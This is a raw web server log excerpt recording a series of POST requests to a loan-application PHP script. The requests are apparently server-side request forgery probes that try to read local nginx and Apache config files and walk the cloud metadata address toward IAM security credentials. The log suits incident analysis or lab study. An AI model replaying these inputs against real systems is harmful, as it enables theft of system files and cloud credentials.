 876 p7:notice] [pid 23239] [client 35.169.66.138:50362] Request: POST /wb-loanapp-tracker.php Input: file:///etc/nginx/nginx.conf, referer: http://3.144.237.152/wb-l
877 p7:warn] [pid 23239] [client 35.169.66.138:50362] PHP Warning:  file_get_contents(file:///etc/nginx/nginx.conf): failed to open stream: No such file or directory
878 p7:notice] [pid 414] [client 35.169.66.138:52964] Request: POST /wb-loanapp-tracker.php Input: file:///etc/apache2/apache2.conf, referer: http://3.144.237.152/wb
879 p7:notice] [pid 412] [client 35.169.66.138:52712] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254, referer: http://3.144.237.152/wb-loanapp-t
880 p7:notice] [pid 415] [client 35.169.66.138:35750] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest, referer: http://3.144.237.152/wb-lo
881 p7:notice] [pid 404] [client 35.169.66.138:41200] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data, referer: http://3.144.237
882 p7:notice] [pid 401] [client 35.169.66.138:36720] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials, refe
883 p7:notice] [pid 430] [client 35.169.66.138:37916] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/ec2,
884 p7:notice] [pid 399] [client 35.169.66.138:40632] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/s
885 p7:notice] [pid 408] [client 35.169.66.138:53194] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/s
886 p7:notice] [pid 410] [client 35.169.66.138:43118] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/iam,
887 p7:warn] [pid 410] [client 35.169.66.138:43118] PHP Warning:  file_get_contents(http://169.254.169.254/latest/meta-data/identity-credentials/iam): failed to open
888 p7:notice] [pid 23239] [client 35.169.66.138:48376] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/, referer: http://3.144.
889 p7:notice] [pid 414] [client 35.169.66.138:53008] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/, referer: http://3.14
890 p7:notice] [pid 412] [client 35.169.66.138:51922] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/info, referer: http://
891 p7:notice] [pid 415] [client 35.169.66.138:49666] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/iam,
892 p7:warn] [pid 415] [client 35.169.66.138:49666] PHP Warning:  file_get_contents(http://169.254.169.254/latest/meta-data/identity-credentials/iam): failed to open
893 p7:notice] [pid 404] [client 35.169.66.138:43554] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/security-credentials,
894 p7:notice] [pid 401] [client 35.169.66.138:44866] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/security-credentials/E
895